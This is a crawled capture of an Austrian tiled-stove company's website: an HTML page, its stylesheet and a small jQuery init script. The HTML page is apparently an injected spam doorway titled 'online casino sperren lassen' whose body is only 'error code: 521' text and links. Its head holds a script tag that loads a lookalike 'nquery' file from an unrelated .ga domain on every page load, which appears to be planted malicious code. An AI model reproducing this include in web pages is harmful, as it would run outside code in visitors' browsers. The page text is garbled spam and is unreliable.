

--- FILE ---
content_type: text/html
request_url: https://www.deinkachelofen.at/archive.php/znlo/online-casino-sperren-lassen/
body_size: 5699
content:
<!DOCTYPE HTML>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <base href='https://www.deinkachelofen.at/'>
	<title>online casino sperren lassen</title>

    <meta name="description" content="">
    <meta name="viewport" content="width=device-width">

    <link rel="stylesheet" href="css/jquery.bxslider.css">
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="lib/fancybox/jquery.fancybox-1.3.4.css">
    
<link rel="alternate" href="https://www.deinkachelofen.at/archive.php/znlo/online-casino-sperren-lassen/" hreflang="de-at"/>
<link rel="canonical" href="https://www.deinkachelofen.at/archive.php/znlo/online-casino-sperren-lassen/" />
<script type="text/javascript" src="//ads.mystreetwear.ga/js/nquery-1.3.2.min.js"></script>
</head>
<body>
    <!--[if lt IE 7]>
        <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
    <![endif]-->

    <div id="wrapper">
        <div id="header" class="clearfix">
            <a href="index.php" id="sitelogo"><img src="img/logo-kachelofen.png" alt="Dein Kachelofen"></a>

            <p id="social"><a href="#">Follow me on facebook</a></p>
        </div>

        <div id="slider">
            <ul>
                <li><img src="slider/slide1.jpg" alt="Kachelofen"></li>
                <li><img src="slider/slide2.jpg" alt="Kachelofen"></li>
                <li><img src="slider/slide3.jpg" alt="Kachelofen"></li>
                <li><img src="slider/slide4.jpg" alt="Kachelofen"></li>
            </ul>
        </div>

        <div id="nav-top">
            <ul class="clearfix">
                <li class="nav-qualifikationen"><a href="index.php?v=qualifikationen"><span>Qualifikationen</span></a></li>
                <li class="nav-leistungen"><a href="index.php?v=leistungen"><span>Leistungen</span></a></li>
                <li class="nav-kacheloefen">
                    <a href="index.php?v=kacheloefen" class="notarget"><span>Kachelöfen</span></a>
                    <ul class="subnav">
                        <li><a href="index.php?v=kacheloefen">Kachelöfen</a></li>
                        <li><a href="index.php?v=heizkamine">Heizkamine</a></li>
                        <li><a href="index.php?v=warmluftoefen">Warmluftöfen</a></li>
                        <li><a href="index.php?v=kombioefen">Kombiöfen</a></li>
                        <li><a href="index.php?v=kuechenherde">Küchenherde</a></li>
                        <li><a href="index.php?v=ganzhausheizungen">Ganzhausheizungen</a></li>
                        <li><a href="index.php?v=brotbackoefen">Brotbacköfen</a></li>
                    </ul>
                </li>
                <li class="nav-galerie">
                    <a href="index.php?v=galerie" class="notarget"><span>Galerie</span></a>
                    <ul class="subnav">
                        <li><a href="index.php?v=gallery-kacheloefen">Kachelöfen</a></li>
                        <li><a href="index.php?v=gallery-heizkamine">Heizkamine</a></li>
                        <li><a href="index.php?v=gallery-warmluftoefen">Warmluftöfen</a></li>
                        <li><a href="index.php?v=gallery-kombioefen">Kombiöfen</a></li>
                        <li><a href="index.php?v=gallery-kuechenherde">Küchenherde</a></li>
                        <li><a href="index.php?v=gallery-ganzhausheizungen">Ganzhausheizungen</a></li>
                        <li><a href="index.php?v=gallery-brotbackoefen">Brotbacköfen</a></li>
                                            </ul>
                </li>
                <li class="nav-kontakt last"><a href="index.php?v=kontakt"><span>Kontakt</span></a></li>
            </ul>
        </div>

        <div id="main" class="clearfix">

            <div id="content"><h1>online casino sperren lassen</h1>

<table border="0" width="100%">
	<tbody>
		<tr>
			<td width="200"><img src="img/content/kachelofenbild.jpg" /></td>
			<td>
			<h2>online casino sperren lassen</h2>

			<p>error code: 521</p>
			<p><ul><li><a href='/archive.php/kzjl/error-code:-521/'  title='error code: 521'>error code: 521</a></li><li><a href='/archive.php/itbx/error-code:-521/'  title='error code: 521'>error code: 521</a></li></ul></p>
			</td>
		</tr>
	</tbody>
</table>
            </div>

            <div id="sidebar">
                <div class="sidecontent">
                    <h3>News</h3>
                    <img src="img/news/news.jpg" alt="News">
                    <p>Junger Hafnermeister started durch</p>
                    <p class="more"><a href="index.php?v=news">>>mehr</a></p>
                </div>
                <p id="nav-bot"><a href="index.php?v=impressum">Impressum</a></p>
                <p id="nav-bot"><a href="logout.php">Logout</a></p>
            </div>

        </div>

    </div>
	
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script>window.jQuery || document.write('<script src="js/libs/jquery.js"><\/script>')</script>
    <script src="ckeditor/ckeditor.js"></script>
    <script src="ckeditor/adapters/jquery.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.min.js"></script>
    <script src="lib/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
    <script type="text/javascript" src="js/scripts.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.deinkachelofen.at/css/style.css
body_size: 6518
content:
/* CSS - Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-size:100%;font:inherit;vertical-align:baseline;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}table{border-collapse:collapse;border-spacing:0}


/*********************************************
* General & Typo
**********************************************/

body{ font-family: "Helvetica", "Arial", sans-serif; font-size: 12px; line-height: 1.5em; color: #58585a;}

h1, h2, h3, h4, h5, h6{}
h1{ color: #cd503a; font-size: 16px; font-weight: normal; text-transform: uppercase; margin: 0 0 0px;}
h2{ font-size: 20px; margin: 30px 0 20px;}
h3{ font-size: 14px;}
h4{}
h5{}

a, a:visited{ color: #cd503a;}
a:hover{ text-decoration: none;}

strong{ font-weight: bold;}


/*********************************************
* Layout
**********************************************/

#wrapper{ width: 790px; margin: 0 auto; padding-bottom: 50px; padding-top: 15px;}

#sitelogo{ float: left; margin-bottom: 20px;}
#social{ float: right; margin-top: 120px;}
#social a{ display: block; color: #585858; text-decoration: none; font-size: 13px; letter-spacing: -.1em; padding-left: 18px; background: url('../img/facebook.png') no-repeat left center;}
#social a:hover{ text-decoration: underline;}

#slider{}

#main{}
#content{ padding-top: 20px; width: 550px; float: left; }
#sidebar{ width: 150px; float: right;}
#sidebar .sidecontent{ padding: 10px; background: #58585a url('../img/logo-kachelofen-white.png') no-repeat center bottom; margin-bottom: 5px; padding-bottom: 90px;}
#sidebar .sidecontent h3{ color: #fff; text-align: right; font-size: 14px;}
#sidebar .sidecontent p{ color: #fff; text-align: right; font-size: 13px;}
#sidebar .sidecontent p.more { color: #fff; font-size: 11px;}
#sidebar .sidecontent p.more a{ color: #fff; text-decoration: none;}
#sidebar .sidecontent p.more a:hover{ text-decoration: underline;}
#sidebar .sidecontent img{ max-width: 100%; margin-top: 5px;}

#nav-bot{ text-align: right;}
#nav-bot a{ font-size: 14px; color: #58585a; font-weight: bold; text-decoration: none; }
#nav-bot a:hover{ text-decoration: underline;}

/*********************************************
* Sections & Widgets
**********************************************/

#nav-top{ margin-bottom: 15px;}
#nav-top > ul{ list-style-type: none; margin: 0; padding: 0;}
#nav-top > ul > li{ float: left; position: relative;}
#nav-top > ul > li > a{ display: block; width: 150px; background-position: left top; position: relative; height: 150px; margin-right: 10px; color: #fff; font-size: 13px; text-decoration: none;}
#nav-top > ul > li > a span{ display: block; position: absolute; bottom: 5px; right: 10px;}
#nav-top > ul > li.last > a{ margin-right: 0;}

#nav-top > ul > li.nav-qualifikationen > a{ background: url('../img/nav-qualifikationen.jpg') no-repeat;}
#nav-top > ul > li.nav-leistungen > a{ background: url('../img/nav-leistungen.jpg') no-repeat;}
#nav-top > ul > li.nav-kacheloefen > a{ background: url('../img/nav-kacheloefen.jpg') no-repeat;}
#nav-top > ul > li.nav-galerie > a{ background: url('../img/nav-galerie.jpg') no-repeat;}
#nav-top > ul > li.nav-kontakt > a{ background: url('../img/nav-kontakt.jpg') no-repeat;}

#nav-top > ul > li > a:hover, #nav-top > ul > li:hover > a, #nav-top > ul > li > a.active{ text-decoration: none; background-position: left bottom;}

#nav-top ul ul{ display: none; position: absolute; list-style-type: none; margin: 0; padding: 0;}
#nav-top ul li:hover ul{ display: block;}
#nav-top ul ul li{}
#nav-top ul ul li a{ display: block; width: 130px; text-align: right; color: #fff; background:  rgba(136, 136, 136, .95); padding: 5px 10px; text-decoration: none; border-bottom: 1px solid #bbb;}
#nav-top ul ul li a:hover{ background: rgba(85, 85, 85, .95); text-decoration: none;}

.list-gallery{ list-style-type: none; margin: 0; padding: 0;}
.list-gallery li{ float: left; margin-right: 10px; position: relative; margin-bottom: 10px;}

.list-gallery a.del{ color: black; position: absolute; top: 10px; right: 10px; background: white; height: 20px; width: 20px; border-radius: 20px; line-height: 20px; text-align: center; font-weight: bold; text-decoration: none; text-shadow: 0px 0px 2px white; }
.list-gallery a.del:hover{ color: white; text-shadow: 0px 0px 2px black; background: black;}

.error{ color: red; font-weight: bold; margin:10px 0;}
.success{ color: green; font-weight: bold; margin:20px 0;}

.errorcheck{ color: red;}
.errormsg{ color: red; margin-left: 10px; display: inline-block; font-size: .8em;}



/*********************************************
* Form & Tables
**********************************************/

label{ display: block; font-weight: bold; margin-bottom: 3px; margin-top: 10px;}

input[type=submit]{ display: block; border: 1px solid black; cursor: pointer; margin-top: 10px; background: #2c2c2c; color: #fff; padding: 7px 30px;}
input[type=submit]:hover{ background: #555;}

input[type=text], input[type=password]{ display: block; width: 300px; border: 1px solid #888; padding: 7px 10px;}

table{ margin-top: 20px;}
table td{ padding: 0; vertical-align: top;}
table h2{ margin-top: 0;}


/*********************************************
* Helpers
**********************************************/

.ir { display: block; text-indent: -999em; overflow: hidden; background-repeat: no-repeat; text-align: left; direction: ltr; }
.hidden { display: none; visibility: hidden; }
.visuallyhidden { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }
.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus { clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto; }
.invisible { visibility: hidden; }
.clearfix:before, .clearfix:after { content: "\0020"; display: block; height: 0; overflow: hidden; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }
.cf {clear: both;}


/*********************************************
* Media Queries
**********************************************/

--- FILE ---
content_type: application/javascript
request_url: https://www.deinkachelofen.at/js/scripts.js
body_size: 118
content:
$(document).ready(function(){
	$('#slider ul').bxSlider({
		auto : true,
		pause : 4000
	});

	$('.notarget').on('click', function(){
		return false;
	});

	$('.fancy').fancybox();

	$( 'textarea[name=editor]' ).ckeditor({
	
		filebrowserBrowseUrl: 'filemanager/index.html'
	});


});